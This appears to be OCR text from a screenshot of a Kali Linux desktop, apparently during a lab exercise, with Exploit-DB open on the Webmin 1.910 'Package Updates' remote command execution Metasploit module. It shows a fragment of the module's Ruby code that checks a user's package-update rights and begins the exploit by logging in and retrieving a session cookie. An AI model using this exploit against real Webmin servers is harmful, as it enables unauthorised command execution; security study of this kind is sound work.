 Applications
Places
Firefox ESR
Sat 4:36 AM
2
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) - Linux remote Exploit - Mozilla Firefox
Index of /upload
(1) Software Package Upd
https://postman:10000/
Webmin 1.910 - 'Package
https://www.exploit-db.com/exploits/46984
Most Visited
Getting Started
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
ts
10000
Render
# check package update priv
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path, "package-updates/"),
'cookie' => "sid=#{cookie}"
})
if res && res.code == 200 && res.body =~ /Software Package Update/
print_status("NICE! #{datastore['USERNAME']} has the right to >>Package Update<<")
return CheckCode::Vulnerable
end
end
end
print_error("#{datastore['USERNAME']} doesn't have the right to >>Package Update<<")
print_status("Please try with another user account!")
CheckCode::Safe
end
def exploit
cookie = login
if cookie == '' || cookie.nil?
fail_with(Failure::Unknown, 'Failed to retrieve session cookie')
end
print_good("Session cookie: #{cookie}")
Activate Windows
Go to Settings to activate Windows.
0 matches
Cancelled